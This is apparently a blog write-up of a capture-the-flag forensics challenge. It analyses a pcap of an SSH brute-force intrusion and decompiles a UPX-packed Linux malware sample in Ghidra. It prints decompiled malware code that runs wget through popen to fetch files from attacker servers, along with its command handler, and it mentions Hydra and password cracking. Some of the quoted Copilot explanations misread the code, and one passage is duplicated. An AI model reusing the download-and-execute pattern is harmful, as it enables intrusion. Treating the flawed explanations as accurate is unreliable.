Escape Room

Here’s another pcap analysis, at least partly. We’ll run the script I created on Hawkeye and see what I need to do to it to get it further along. I’m still going to use Copilot heavily throughout this to keep things moving quickly, but I’ll be verifying the output as I go, and I’ll be doing some manual analysis as well.

First results

Well it ran! So that’s promising. Reviewing the output, I see it parsed what was expected, but I’m not seeing some of the most useful data from the previous pcap in the metadata summary at the top. Specifically, I don’t see any DNS queries. To validate if that’s right or not, we can do a somewhat quick and dirty check by just searching for destination_port": 53, which is how the output looks when a DNS request is made. I’m not seeing any of those, but I see requests to port 80 for HTTP traffic, so let’s see if we need to dig further by going through the questions.

One quick change

One thing I noticed was the script wasn’t parsing inbound HTTP packets. A quick change to this bit fixed it

1

2

3

4

5

6

7

8

9

if (

isinstance(protocol, dpkt.tcp.TCP)

and (protocol.dport == 80 or protocol.sport == 80) ### Had to add or protocol.sport == 80

and "HTTP" in protocol.data.decode(errors="ignore")

):

headers = protocol.data.decode(errors="ignore").split("\r\n\r\n")[0]

# parse the headers and create a dictionary of header name and value

headers = dict([header.split(": ") for header in headers.split("\r\n")[1:]])

packet["http_headers"] = headers

Now we’re parsing requests and responses. See this example packet, I shortened the payload field since its very long, but it seemed to get it all.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

{

"timestamp": 1343528429.908532,

"source_ip": "23.20.23.147",

"destination_ip": "10.252.174.188",

"source_mac": "fe:ff:ff:ff:ff:ff",

"destination_mac": "12:31:38:00:a9:4e",

"protocol": 6,

"payload": "HTTP/1.1 200 OK\r\nDate: Sat, 28 Jul 2012 21:20:28 GMT\r\nServer: Apache/2.2.22 (Ubuntu)\r\nVary: Accept-Encoding\r\nKeep-Alive: timeout=5, max=100\r\nConnection: Keep-Alive\r\nTransfer-Encoding: chunked\r\nContent-Type: text/html; charset=utf-8\r\n\r\n4aa26\r\n\u007fELF\u0002\u0001\u0001\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0001\u0000>\u0000\u0001\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000(\u0002\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000\u0000@\u0000\u0000\u0000\u0000\u0000@\u0000\"\u0000\u001f\u0000\u0004\u0000\<SNIP....>",

"source_port": 80,

"destination_port": 44297,

"http_headers": {

"Date": "Sat, 28 Jul 2012 21:20:28 GMT",

"Server": "Apache/2.2.22 (Ubuntu)",

"Vary": "Accept-Encoding",

"Keep-Alive": "timeout=5, max=100",

"Connection": "Keep-Alive",

"Transfer-Encoding": "chunked",

"Content-Type": "text/html; charset=utf-8"

},

"source_geoip": {

"city": {

"geoname_id": 4744870,

"names": {

"en": "Ashburn"

}

},

"continent": {

"code": "NA",

"geoname_id": 6255149,

"names": {

"de": "Nordamerika",

"en": "North America",

"es": "Norteam\u00e9rica",

"fr": "Am\u00e9rique du Nord",

"ja": "\u5317\u30a2\u30e1\u30ea\u30ab",

"pt-BR": "Am\u00e9rica do Norte",

"ru": "\u0421\u0435\u0432\u0435\u0440\u043d\u0430\u044f \u0410\u043c\u0435\u0440\u0438\u043a\u0430",

"zh-CN": "\u5317\u7f8e\u6d32"

}

},

"country": {

"geoname_id": 6252001,

"iso_code": "US",

"names": {

"de": "USA",

"en": "United States",

"es": "Estados Unidos",

"fr": "\u00c9tats-Unis",

"ja": "\u30a2\u30e1\u30ea\u30ab\u5408\u8846\u56fd",

"pt-BR": "Estados Unidos",

"ru": "\u0421\u0448\u0430",

"zh-CN": "\u7f8e\u56fd"

}

},

"location": {

"latitude": 39.0437,

"longitude": -77.4875,

"metro_code": 511,

"time_zone": "America/New_York"

},

"postal": {

"code": "20147"

},

"registered_country": {

"geoname_id": 6252001,

"iso_code": "US",

"names": {

"de": "USA",

"en": "United States",

"es": "Estados Unidos",

"fr": "\u00c9tats-Unis",

"ja": "\u30a2\u30e1\u30ea\u30ab\u5408\u8846\u56fd",

"pt-BR": "Estados Unidos",

"ru": "\u0421\u0448\u0430",

"zh-CN": "\u7f8e\u56fd"

}

},

"subdivisions": [

{

"geoname_id": 6254928,

"iso_code": "VA",

"names": {

"en": "Virginia",

"fr": "Virginie",

"ja": "\u30d0\u30fc\u30b8\u30cb\u30a2\u5dde",

"pt-BR": "Virg\u00ednia",

"ru": "\u0412\u0438\u0440\u0434\u0436\u0438\u043d\u0438\u044f",

"zh-CN": "\u5f17\u5409\u5c3c\u4e9a\u5dde"

}

}

]

},

"destination_geoip": {},

"source_mac_vendor": null,

"destination_mac_vendor": null

}

Also, there’s a lot more kinds of traffic going on in this pcap, just browsing the questions. I added these two counters to the metadata output:

1

2

3

4

5

6

"most_active_source_ports": [

{"port_number": k, "count": v} for k, v in Counter([packet["source_port"] for packet in packets]).most_common(3)

],

"most_active_destination_ports": [

{"port_number": k, "count": v} for k, v in Counter([packet["destination_port"] for packet in packets]).most_common(3)

],

Copilot’s suggestion was most_common(5), but I dropped it to 3. Additionally, the first iteration it gave simply gave a list of lists, so I updated that to use a list comprehension to make it a list of key/values. by adding the {"port_number": k, "count": v} for k, v bit.

On to the questions!

Question 1 - What service did the attacker use to gain access to the system?

From the PCAP alone and using the tool we threw together, we can’t really be sure on this one. We can calculate the most common connections by port using something like the following. I took the previous example from copilot and extrapolated on it, creating concat’ed strings of ip:port -> ip:port to track the most common communications. This could be cleaned up further by grouping conversations (eg, if source and desination ip:port is the same in reverse, just add em) but that’s more complex that I want to get.

1

2

3

"connections_by_source_ip": [

{"source_ip": k, "count": v} for k, v in Counter([f'{str(packet["source_ip"])}:{str(packet["source_port"])} -> {str(packet["destination_ip"])}:{str(packet["destination_port"])}' for packet in packets]).most_common(35)

],

HTTP and SSH are the most common sources we see. This reference says you’ll see 5KB of return traffic for a successful SSH connection, according to Zeek. Tricky to do packet by packet, so while I left that in there, I added the use of something called a community ID to connect different packets into sessions.

A community ID is the idea that you can create unique IDs for each session on a netflow flow. If you know the source IP and port and destination IP and port, you can sort them and create a hash of the value that is consistent anytime the same combination appears. This is really helpful for Zeek logs where the same connection or conversation can be represented across many different output files, but good enough for us here where we just need to connect sessions. There’s even a simple python library we can use - https://github.com/corelight/pycommunityid.

This was getting tricky to get into each packet, so I simply created a new metadata field at the end summing them up and then manually searched for possible SSH successful sessions defined by any SSH conversation with packet sizes over 1000 bytes. I chose that number because it was arbitrarily large and I figured, since MTU is typically around 1500, if a message was large enough to be fragmented we’d see something closely to the large packet size. Finally, I added some code to iterate through each packet and assign its byte count to a new field. This may not scale over extremely large PCAPs, but worked for our purposes here.

Using that approach, I had a few conversations that stuck out, and lo and behold the last one in the pcap seemed to match, community_id 1:MXhshDJPYZN2kf3YdVExKQO/W+Q= with 49118 bytes transferred. The answer I submitted was SSH.

Question 2 - What attack type was used to gain access to the system?(one word)

Authentication logs would make this easy, but since we see a repeated number of login attempts we presume failed followed by a successful one, its likely a bruteforce attack.

Question 3 - What was the tool the attacker possibly used to perform this attack?

I guessed here, Hydra is the most common SSH bruteforcer I know, and it worked. There was nothing in the pcap that tipped me off specifically.

Question 4 - How many failed attempts were there?

With Copilot’s help, I quickly added some functionality to count community_id’s per protocol.

Authentication logs would make this easy, but since we see a repeated number of login attempts we presume failed followed by a successful one, its likely a brutefroce attack.

Question 3 - What was the tool the attacker possibly used to perform this attack?

I guessed here, Hydra is the most common SSH bruteforcer I know, and it worked. There was nothing in the pcap that tipped me off specifically.

Question 4 - How many failed attempts were there?

With Copilot’s help, I quickly added some functionality to count community_id’s per protocol

1

2

3

4

5

"unique_community_ids_per_type": {

"dns": len(set([packet["community_id"] for packet in packets if packet.get("type", None) == "dns"])),

"http": len(set([packet["community_id"] for packet in packets if packet.get("type", None) == "http"])),

"ssh": len(set([packet["community_id"] for packet in packets if packet.get("type", None) == "ssh"])),

}

We get a count of 54 unique SSH community_id’s, so 53 failed attempts. But that wasn’t the answer, possibly there was a disconnect? The answer was 52.



Question 5 - What credentials (username:password) were used to gain access? Refer to shadow.log and sudoers.log

I used john the ripper to crack these hashes. This had to happen on a separate system since I couldn’t get it to run on macos in a docker container and I didn’t really want to go through the trouble of installing it or finding a version that worked. It wasn’t fast, but I just ran it in the background while doing other things.

That gave me three passwords in about 30 minutes, and I used the username from the sudoers log.

Question 7 - What is the tool used to download malicious files on the system?

We have the HTTP headers, so its easy to search for http sessions and look at whos doing the getting, so to speak.

Question 8 - How many files the attacker download to perform malware installation?

We can count up the files grabbed, each of them were retreived from 23.20.23.147.

Question 9 - What is the main malware MD5 hash?

I used wireshark to pull this one out. I’m pretty sure we could have combined the packets from the TCP conversation from 1:cflpnVnnE3ahrG4pf94RvXF/l6g= to get it, but Wireshark is just easier. Md5sum it and pow.

Question 10 - What file has the script modified so the malware will start upon reboot?

You can extract the files from the pcap and analyze them. Virustotal has hits and behavioral results where it helps, but a simple strings on the /d/3 file will show you what you want for this one, look for the file it edits that helps with persistence.

Question 11 - Where did the malware keep local files?

The bash script gives the answer here too, where did it store things?

Question 12 - What is missing from ps.log?

We see what should be running from the bash script, which ones not in the logs?

Question 13 - What is the main file that used to remove this information from ps.log?

The bash script again gives us this answer. You know that ps.log is lying, so what makes process listings lie? What in the bash script would do that? Simply give the filename, not the path.

Question 14 - Inside the Main function, what is the function that causes requests to those servers?





First, I ran strings on the binary. That gives a high level overview of what you might be dealing with and maybe some easy answers. In this case, we see this:

This site gives a good analysis of what might be going on here https://malware.news/t/the-basics-of-packed-malware-manually-unpacking-upx-executables/35961 found with a google search of strings !UPX. This is UPX packed malware, used to obfuscate and complicate analyzing it and figuring out what it does. The most simply and direct way I found to unpack it was just use UPX itself and run upx -d 1 on the binary. That gives us the following output and a new binary that we can analyze.

1

2

3

4

5

6

7

8

9

10

11

12

13

Ultimate Packer for eXecutables

Copyright (C) 1996 - 2023

UPX 4.0.2 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 30th 2023

File size Ratio Format Name

-------------------- ------ ----------- -----------

[WARNING] bad b_info at 0x22a8

[WARNING] ... recovery at 0x22a4

30222 <- 11164 36.94% linux/amd64 1

Unpacked 1 file.

Here’s what stringsing it looks like now

Great, we have something we can work with.



Well I’m no malware analyzer, but I can download Ghidra and run it, so let’s do that. It works without any modifications or problems on an M1 macos system, which is nice! I installed Amazon Corretto 17 from their site as my Java JDK since it is free and open source, and then downloaded the Ghidra release from their GitHub repo.

I created a project and then imported the binary. I followed the prompts, let it analyze the binary, and then got an error when it tried to decompile it. Let’s see what we get though. On the left, you can see the Symbol Tree where you can see the functions. I searched for main and found the function.

This is the main function after an analysis:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

undefined8 main(void)

{

int iVar1;

time_t tVar2;

FILE *__stream;

long lVar3;

void *pvVar4;

long in_FS_OFFSET;

int local_420;

char local_418 [1032];

long local_10;

local_10 = *(long *)(in_FS_OFFSET + 0x28);

local_420 = 0;

tVar2 = time((time_t *)0x0);

srand((uint)tVar2);

while( true ) {

makeKeys();

requestFile(*(undefined8 *)(addr + (long)local_420 * 8));

sprintf(local_418,"%s%s",&DAT_00403db6,*(undefined8 *)(lookupFile + (long)currentIndex * 8));

__stream = fopen(local_418,"rb");

fseek(__stream,0,2);

lVar3 = ftell(__stream);

fseek(__stream,0,0);

fclose(__stream);

pvVar4 = malloc((long)(int)((uint)lVar3 & 0xfffffffc));

decryptMessage(pvVar4);

iVar1 = processMessage(pvVar4);

if (iVar1 != 0) break;

sleep(1);

local_420 = local_420 + 1;

if (local_420 == 4) {

local_420 = 0;

}

}

if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {

/* WARNING: Subroutine does not return */

__stack_chk_fail();

}

return 1;

}



Highlighting the first section of the code, we can ask copilot to explain it to us. I don’t know C, so this is good and useful.

So that was pretty digestible. You can highlight a subset of code and get a more concise explanation. If we ask it to explain the while( true ) section, we get the following explanation

1

2

3

4

5

6

7

8

9

10

11

<!-- Here is the explanation for the code above:

1. The program will make 4 keys.

2. It will request a file using one of the 4 keys.

3. It will set the path to the file using the key and the path.

4. It will open the file.

5. It will read the file size and store it in lVar3.

6. It will allocate memory for the file.

7. It will decrypt the message.

8. It will process the message.

9. If the processing is successful, it will sleep for 1 second.

10. It will repeat this process forever. -->

This is great. We can see that it is using the requestFile function to make the requests. Let’s look at that function.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

void requestFile(undefined8 param_1)

{

undefined8 uVar1;

FILE *__stream;

long in_FS_OFFSET;

char local_128 [280];

long local_10;

local_10 = *(long *)(in_FS_OFFSET + 0x28);

uVar1 = encode(*(undefined8 *)(lookupMod + (long)currentIndex * 8));

sprintf(local_128,"wget -O %s%s http://%s/n/%s",&DAT_00403db6,

*(undefined8 *)(lookupFile + (long)currentIndex * 8),param_1,uVar1);

puts(local_128);

__stream = popen(local_128,"r");

pclose(__stream);

if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {

/* WARNING: Subroutine does not return */

__stack_chk_fail();

}

return;

}

I don’t need copilot to tell this is calling wget to retrieve the file instead of using something custom built into the binary. This might be an interesting detection opportunity, wget child processes by single character binaries or the like.

Either way, we have our function name, we submit it for the answer.

Question 15 - One of the IP’s the malware contacted starts with 17. Provide the full IP

Simply search the pcap results for packets that start with 17. You can use this jq query to find them:

1

cat metadata.json | jq '.packets[] | select(.destination_ip | startswith("17"))'

Question 16 - How many files the malware requested from external servers?

Wireshark to the rescue here again - Count up the files that were requested after the initial 3 were loaded up.

Question 17 - What are the commands that the malware was receiving from attacker servers? Format: comma-separated in alphabetical order



So let’s go through the functions and see what might be interesting. After going through a few of the decompiled functions, the one that seemed most interesting was processMessage.

If we look at that function it takes a parameter to check what it is and take different actions depending on what it is.

1

2

3

4

5

6

7

8

local_10 = *(long *)(in_FS_OFFSET + 0x28);

if (*param_1 == 0x4e4f5000) {

uVar2 = 0;

}

else if (*param_1 == 0x52554e3a) {

local_41c = param_1[1];

local_418 = 0x69616d2f7261762f;

local_410 = 0x2f6c;

The copilot result gives it away, but you can get the same answer by using Ghidra and just reading what it finds.

1

2

3

4

5

6

7

<!-- Here is the explanation for the code above:

1. param_1 is a pointer to an array of 2 elements

2. In the first element, the first byte is 0x4e, which is the hex equivalent of 'N'

3. In the second element, the first byte is 0x52, which is the hex equivalent of 'R'

4. The last element of the array is a pointer to a string, which is "iam/rav/flag.txt"

5. The first element of the array is a pointer to a string, which is "NOP"

6. The first element of the array is a pointer to a string, which is "RUN:" -->

Here it is in Ghidra, just mouse over and watch it translate. Wow.

Conclusion

And with that we’re done. Was the script I wrote to parse the packets infallible? Not really. Would it have been easier to just Wireshark? Probably. Did we learn somethings along the way? Maybe? Who knows.

What I can say is Copilot is great for network and malware analysis. Don’t use it to give you answers, give it to explain and identify things you don’t understand. Read the explanations thoroughly, don’t just get the answer from the first result and submit it. I don’t think I’m great at reverse engineering, but it helped extend my understanding a little bit further outside my comfort zone and next time I need to do something similar, I’ll be a little bit better at it.

Thanks for reading!